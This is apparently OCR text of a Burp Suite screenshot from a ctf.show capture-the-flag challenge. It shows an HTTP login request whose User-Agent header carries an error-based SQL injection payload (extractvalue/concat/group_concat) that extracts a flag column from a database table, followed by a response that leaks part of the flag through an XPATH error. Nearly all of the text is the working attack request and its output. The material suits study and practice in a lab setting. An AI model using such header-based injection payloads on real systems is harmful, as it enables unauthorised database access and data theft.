 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: fd1cd3a4-e3ed-47e7-ab00-603fb2580851.challenge.ctf.show
3 Cookie: _ga_PP4LXQY4W0=GS1.1.1699358205.1.1.1699358998.0.0.0; _ga=
GA1.2.295136670.1699358205
4 User-Agent:' and extractvalue(1,concat(0x7e,(select group_concat(flag4) from
ctfshow.flag),0x7e)) and '1'='1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: https://fd1cd3a4-e3ed-47e7-ab00-603fb2580851.challenge.ctf.show
11 Referer: https://fd1cd3a4-e3ed-47e7-ab00-603fb2580851.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 uname=admin&passwd=admin&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 172.12.37.233
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(flag4) from
ctfshow.flag),0x7e)) and '1'='1
XPATH syntax error: '~ctfshow{b31f9897-0ded-46b2-8b47'
SUCCESSFULLY
LOGGED IN